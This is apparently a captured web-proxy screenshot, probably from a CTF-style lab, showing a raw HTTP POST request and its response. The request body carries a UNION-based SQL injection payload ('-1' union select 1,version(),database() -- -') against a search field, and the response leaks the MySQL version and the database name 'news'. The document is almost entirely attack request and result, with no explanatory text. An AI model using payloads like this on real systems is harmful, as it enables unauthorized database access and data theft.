 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 223.112.5.156:57014
3 Content-Length: 51
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://223.112.5.156:57014
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.125
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
10 Referer: http://223.112.5.156:57014/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: look-here=cookie.php
14 Connection: close
15
16 search=-1' union select 1,version(),database() -- -
Response
Pretty Raw Hex Render \n
OVERVIEW
Search news
search
-1' union select 1,version(),database() -- -
News
5.5.61
news